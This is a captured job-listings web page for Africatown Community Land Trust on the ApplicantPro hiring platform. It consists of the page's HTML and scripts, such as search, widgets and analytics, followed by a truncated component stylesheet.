

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://africatownlandtrust.applicantpro.com/jobs/
body_size: 5884
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1765529084"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1765529084';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live202512104.0">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"15764","career_site_name":"Africatown Community Land Trust","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"11928","organization_name":"Africatown  Community Land Trust","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Job Listings - Africatown Community Land Trust Jobs</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="" />
		
				<meta property="og:image" content="http://africatownlandtrust.applicantpro.com/images/4/15764/20240926095845-africatownlandtrust_fblogo.png" />
		<meta property="og:image:secure_url"  content="https://africatownlandtrust.applicantpro.com/images/4/15764/20240926095845-africatownlandtrust_fblogo.png" />
				<meta property="og:title" content="Current Career Opportunities at Africatown Community Land Trust" />
		<meta property="og:url" content="https://www.applicantpro.com/openings/africatownlandtrust/jobs" />
		<meta property="og:description" content="See current career opportunities that are available at Africatown Community Land Trust" />
						<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/jobs/";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://africatownlandtrust.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://africatownlandtrust.applicantpro.com//jobs/";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="Africatown Community Land Trust" src="/images/4/15764/20240926094724-africatownlandtrust_header.png" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
																	<h1 class="font-weight-bold">
									Current Job Listings									</h1>
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<script type="text/javascript">

	$(function() {
		A.setName('jobListings');
		$('#search').on('submit',function() {
			// For state/country searches
			A.setTempDir('/jobs/');
			A.getHTML('getListings', $('#search').serialize() + '&keywords=' + $('#keywords').val(), 'job_listings');
			$('#filter_dropdown').removeClass('open');
			return false;
		});

		$('#keywords').on('keyup', function() {
			typeDelay(function() {
				A.setTempDir('/jobs/');
				A.getHTML('getListings', $('#search').serialize() + '&keywords=' + $('#keywords').val(), 'job_listings');
			}, 300);
		});
	});

</script>
<div class="row text-left">
	<div class="col-md-8">
		
			<div id="job_listings" class="bootstrap-area"><job-listings v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#job_listings",
					[ 'JobListings' ],
					{ componentData: { organizationId : 11928, domainId : 15764, getParams : {"cityUrl":"","countryAbbreviation":"","stateAbbreviation":"","isInternal":0,"showPayFrequency":1,"showLocation":1,"locationTitle":"Location","locationWeight":2,"showCustomCategory":0,"customCategoryTitle":"","customCategoryWeight":0,"showEmploymentType":1,"employmentTypeTitle":"Employment Type","employmentTypeWeight":5,"showJobBoardClassifications":0,"jobBoardClassificationsTitle":"Classification","jobBoardClassificationsWeight":4,"showJobCategory":0,"jobCategoryTitle":"","jobCategoryWeight":0,"showOrgUnit":0,"orgUnitTitle":"Department","orgUnitWeight":2,"showDate":0,"dateTitle":"Closing Date","dateWeight":3,"showWorkplaceType":0,"workplaceTypeTitle":"Workplace Type","workplaceTypeWeight":11,"chatToApplyButton":"0","chatToApplySort":""}, domainName : "applicantpro.com", subdomainName : "africatownlandtrust", siteCss : {"accent":"#23A455"}, airaEnabled : false, }}
				);
			});
	</script>		
	</div>
	<div class="col-md-4">
		<ul class="list-group" id="job_piper_alerts_widget">
	<li class="list-group-item text-center">
		<h3>Sign Up For Job Alerts!</h3>
	</li>
	<li class="list-group-item background-theme">
		<script type="text/javascript">
			$(function() {
				var sidebar_options = { 
					api_key: "9282ac7b_apppro_africatownlandtrust", 
					style: "sidebar", 
					title: "", 
					source: "4_joblist" 
				};
				referWidget("create", sidebar_options, "refer-widget");
			});
		</script>
		<div id="refer-widget"></div>
	</li>
</ul>
	<div id="social_media_widget" class="bootstrap-area"><social-media-widget v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#social_media_widget",
					[ 'SocialMediaWidget' ],
					{ componentData: { job : {"id":0,"title":"","city":"","name":"","abbreviation":"","description":"","advertisingTitle":""}, organizationId : 11928, rootDomainId : 4, domainId : 15764, domainName : "applicantpro.com", domainTitle : "Africatown Community Land Trust", subdomainName : "africatownlandtrust", sourceId : 0, employeeName : "", useWwwJobPagesUrl : true, }}
				);
			});
	</script>		
	</div>
</div>
<div class="clearfix"></div>


					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2025</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		
		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="23,17,372,114" href="https://www.africatownlandtrust.org/" target="_self" alt="Company Home Page" />
				<area style="cursor:pointer;" shape="rect" coords="884,42,928,90" href="https://www.instagram.com/africatownlandtrust/?hl=en" target="_self" alt="Instagram" />
				<area style="cursor:pointer;" shape="rect" coords="937,41,986,92" href="https://www.facebook.com/AfricatownCommunityLandTrust/" target="_self" alt="Facebook" />
				<area style="cursor:pointer;" shape="rect" coords="991,42,1041,91" href="https://twitter.com/africatownclt" target="_self" alt="Twitter" />
				<area style="cursor:pointer;" shape="rect" coords="1048,42,1094,90" href="mailto:admin@africatownlandtrust.org" target="_self" alt="Email" />
				<area style="cursor:pointer;" shape="rect" coords="62,155,126,182" href="https://www.africatownlandtrust.org/" target="_self" alt="Home" />
				<area style="cursor:pointer;" shape="rect" coords="159,156,250,183" href="https://www.africatownlandtrust.org/about-us/" target="_self" alt="About Us" />
				<area style="cursor:pointer;" shape="rect" coords="288,155,415,182" href="https://www.africatownlandtrust.org/support-aclt-2/" target="_self" alt="Support ACLT" />
				<area style="cursor:pointer;" shape="rect" coords="453,155,613,181" href="https://www.africatownlandtrust.org/upcoming-events/" target="_self" alt="Upcoming Events" />
				<area style="cursor:pointer;" shape="rect" coords="957,153,1071,184" href="https://www.africatownlandtrust.org/support-aclt/" target="_self" alt="Donate Now" />
				<area style="cursor:pointer;" shape="rect" coords="650,155,751,181" href="https://www.africatownlandtrust.org/resources/" target="_self" alt="Resources" />
				<area style="cursor:pointer;" shape="rect" coords="65,226,274,250" href="https://www.africatownlandtrust.org/the-worth-within-3-day-resilience-workshop-2/" target="_self" alt="Summer of Soul Events" />
				<area style="cursor:pointer;" shape="rect" coords="315,225,419,251" href="https://www.africatownlandtrust.org/contact/" target="_self" alt="Contact Us" />
				<area style="cursor:pointer;" shape="rect" coords="458,228,589,251" href="https://www.africatownlandtrust.org/privacy-policy-2/" target="_self" alt="Privacy Policy" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '15764';
					var job = '';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://africatownlandtrust.applicantpro.com/stats/" : "http://africatownlandtrust.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 1);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://africatownlandtrust.applicantpro.com/stats/piwik.php?idsite=1" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://africatownlandtrust.applicantpro.com/js/web-components/assets/style.css?version=live202512104.0
body_size: 34993
content:
.w-notification-manager{position:fixed;inset:0 0 0 auto;z-index:1000;pointer-events:none;width:280px;overflow-x:hidden}.w-notification-manager--left{right:auto;left:0}.w-notification-manager .w-alert{position:relative;z-index:400;left:0;right:0;margin:8px;flex-grow:1;pointer-events:all}.w-accordion{z-index:1}.w-accordion--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-accordion--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-accordion--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-accordion__item{position:relative}.w-accordion button.w-accordion__expand-icon{color:rgba(var(--w-base-color-rgb),.4)}.w-accordion__expand-icon{margin-right:4px}.w-accordion--rotate-icon .w-accordion__expand-icon{transition:.25s 0s ease-in-out}.w-accordion__expand-icon--rotate90{transform:rotate(-90deg)}.w-accordion__expand-icon--expanded{transform:rotate(-180deg)}.w-accordion__expand-icon--expanded.w-accordion__expand-icon--rotate90{transform:rotate(0)}.w-accordion__expand-icon .w-icon:before{font-size:1.1em}.w-accordion__item-title{position:relative;display:flex;align-items:center;font-size:17px;padding:4px;user-select:none;cursor:pointer;border-top:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);-webkit-tap-highlight-color:transparent}.w-accordion__item--disabled .w-accordion__item-title{cursor:not-allowed;opacity:.6;-webkit-tap-highlight-color:transparent}.w-accordion--no-icon .w-accordion__item-title,.w-accordion--icon-right .w-accordion__item-title{padding-left:12px}.w-accordion__item:first-child .w-accordion__item-title{border-top-color:transparent}.w-accordion__item-title:before{content:"";position:absolute;inset:0;background-color:currentColor;opacity:0;transition:.15s}.w-accordion__item-title:focus:before,.w-accordion__item-title:hover:before{opacity:.03}.w-accordion__item-title:active:before{opacity:.05}.w-accordion__item--disabled .w-accordion__item-title:before{display:none}.w-accordion__item-content{padding:8px 12px}.w-alert{position:relative;margin-top:16px;margin-bottom:16px;padding:8px;font-size:14px;border-radius:4px;border:0 solid currentColor}.w-alert--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-alert--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-alert--bold{font-weight:700}.w-alert--has-icon{display:flex;align-items:center}.w-alert--border,.w-alert--outline{border-width:1px}.w-alert--tile{border-radius:0}.w-alert--round{border-radius:99em;padding-left:12px;padding-right:12px}.w-alert--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-alert--one-border,.w-alert--plain{border:transparent}.w-alert:before,.w-alert:after{position:absolute;inset:0;background-color:currentColor;pointer-events:none}.w-alert--border-left{padding-left:12px}.w-alert--border-right{padding-right:12px}.w-alert--border-top{padding-top:12px}.w-alert--border-bottom{padding-bottom:12px}.w-alert--one-border:before{content:"";opacity:.3}.w-alert--border-left:before{right:auto;width:4px;border-top-left-radius:inherit;border-bottom-left-radius:inherit}.w-alert--border-right:before{left:auto;width:4px;border-top-right-radius:inherit;border-bottom-right-radius:inherit}.w-alert--border-top:before{bottom:auto;height:4px;border-top-left-radius:inherit;border-top-right-radius:inherit}.w-alert--border-bottom:before{top:auto;height:4px;border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.w-alert--one-border.w-alert--icon-outside:before{content:"";opacity:.7;width:3px}.w-alert:after{opacity:.12;content:"";border-radius:inherit}.w-alert--outline:after{display:none}.w-alert--bg:after{background-color:#fff;opacity:.1}.w-alert__dismiss.w-button{align-self:flex-start;margin-left:8px;margin-top:-2px;margin-right:-2px}.w-alert .w-alert__icon{opacity:.9;align-self:flex-start;margin-right:8px;font-size:1.3em}.w-alert--has-icon .w-alert__content{flex-grow:1}@-moz-document url-prefix(){.w-alert--has-icon .w-alert__content{margin-top:.18em}}.w-alert--icon-outside .w-alert__icon{position:absolute;opacity:1;left:1px;z-index:1;transform:translate(-50%);border:1px solid rgba(var(--w-base-bg-color-rgb),.7);background-color:rgb(var(--w-base-bg-color-rgb))}.w-alert--icon-outside .w-alert__icon:before{transform:scale(1.05)}.w-alert--icon-outside .w-alert__content{padding-left:12px}.w-alert.size--xs,.w-alert.size--sm{padding-top:4px;padding-bottom:4px}.w-alert.size--md{padding-top:8px;padding-bottom:8px}.w-alert.size--lg{padding-top:12px;padding-bottom:10px}.w-alert.size--xl{padding-top:12px;padding-bottom:12px}.w-autocomplete{display:flex;flex-wrap:wrap;gap:4px;position:relative;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);padding:2px 4px;user-select:none}.w-autocomplete--open{border-bottom-left-radius:0;border-bottom-right-radius:0}.w-autocomplete__selection{display:flex;align-items:center;background:rgba(var(--w-contrast-bg-color-rgb),.035);border:1px solid rgba(var(--w-contrast-bg-color-rgb),.05);border-radius:4px;padding:0 2px 0 4px;flex-shrink:0}.w-autocomplete__selection span{margin-top:-1px;line-height:1}.w-autocomplete__selection .w-button .w-icon:before{font-size:.8em;line-height:0}.w-autocomplete__input{min-width:0;flex:1 1 0;color:inherit;border:none;background-color:transparent;line-height:18px}.w-autocomplete__placeholder{color:rgba(var(--w-base-color-rgb),.5);pointer-events:none;line-height:18px}.w-autocomplete__menu{position:absolute;inset:100% -1px auto;max-height:clamp(20px,400px,80vh);margin-top:-1px;margin-left:0;background-color:rgb(var(--w-base-bg-color-rgb));border:1px solid rgba(var(--w-contrast-bg-color-rgb),.2);border-top:none;border-bottom-left-radius:4px;border-bottom-right-radius:4px;overflow:auto;z-index:10}.w-autocomplete__menu li{position:relative;list-style-type:none;margin:0;padding:4px 8px}.w-autocomplete__menu li:hover{background-color:rgba(var(--w-primary-color),.1)}.w-autocomplete__menu li:before,.w-autocomplete__menu li:after{content:"";position:absolute;inset:0}.w-autocomplete__menu li.highlighted:before{border-left:2px solid transparent;border-left-color:var(--w-primary-color);opacity:.3}.w-autocomplete__menu li.highlighted:after{background-color:var(--w-primary-color);opacity:.1}li.w-autocomplete__no-match--default:hover{background-color:transparent}.w-badge-wrap{position:relative;display:inline-flex}.w-badge{position:absolute;display:flex;align-items:center;justify-content:center;user-select:none;border-radius:99em;height:16px;line-height:16px;min-width:16px;z-index:1;padding:0 4px}.w-badge--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-badge--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-badge--inline{position:static}.w-badge--round{aspect-ratio:1;min-width:0;padding:0}.w-badge.size--xs{font-size:10px;height:14px;line-height:14px;min-width:14px}.w-badge.size--xs--round{width:14px;padding:0 7px}.w-badge.size--sm{font-size:10px;height:16px;line-height:16px;min-width:16px}.w-badge.size--md{font-size:12px;height:18px;line-height:18px;min-width:18px}.w-badge.size--lg{font-size:14px;height:22px;line-height:22px;min-width:22px}.w-badge.size--xl{font-size:16px;height:26px;line-height:26px;min-width:26px}.w-badge--top{top:0}.w-badge--bottom{bottom:0}.w-badge--left{right:100%}.w-badge--right{left:100%}.w-badge--overlap.w-badge--top{margin-top:-4px}.w-badge--overlap.w-badge--bottom{margin-bottom:-4px}.w-badge--overlap.w-badge--left{margin-right:-12px}.w-badge--overlap.w-badge--right{margin-left:-12px}.w-badge--overlap.w-badge--top.size--xs{margin-top:-2px}.w-badge--overlap.w-badge--bottom.size--xs{margin-bottom:-2px}.w-badge--overlap.w-badge--top.size--sm{margin-top:-3px}.w-badge--overlap.w-badge--bottom.size--sm{margin-bottom:-3px}.w-badge--overlap.w-badge--top.size--lg{margin-top:-6px}.w-badge--overlap.w-badge--bottom.size--lg{margin-bottom:-6px}.w-badge--overlap.w-badge--top.size--xl{margin-top:-8px}.w-badge--overlap.w-badge--bottom.size--xl{margin-bottom:-8px}.w-badge--dark{color:#fffffff2}.w-badge--outline{background-color:transparent;border-color:currentColor}.w-badge--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-badge--dot.w-badge{min-width:0;padding:0;aspect-ratio:1}.w-badge--dot.size--xs{height:5px}.w-badge--dot.size--sm{height:7px}.w-badge--dot.size--md{height:9px}.w-badge--dot.size--lg{height:11px}.w-badge--dot.size--xl{height:12px}.w-breadcrumbs{display:flex;align-items:center}.w-breadcrumbs.size--xs{font-size:11px}.w-breadcrumbs.size--sm{font-size:13px}.w-breadcrumbs.size--md{font-size:15px}.w-breadcrumbs.size--lg{font-size:17px}.w-breadcrumbs.size--xl{font-size:20px}.w-breadcrumbs__separator{margin-left:4px;margin-right:4px}.w-button{position:relative;display:inline-flex;flex-shrink:0;outline:none;border-radius:4px;background-color:#0000001a;border:1px solid rgba(0,0,0,.04);padding-left:8px;padding-right:8px;box-shadow:0 0 0 transparent;vertical-align:middle;align-self:center;align-items:center;justify-content:center;white-space:nowrap;text-overflow:ellipsis;user-select:none;cursor:pointer;color:inherit;font-family:inherit;z-index:1;transition:all .25s,background-color 0s,padding 0s;-webkit-tap-highlight-color:transparent}.w-button--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-button--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 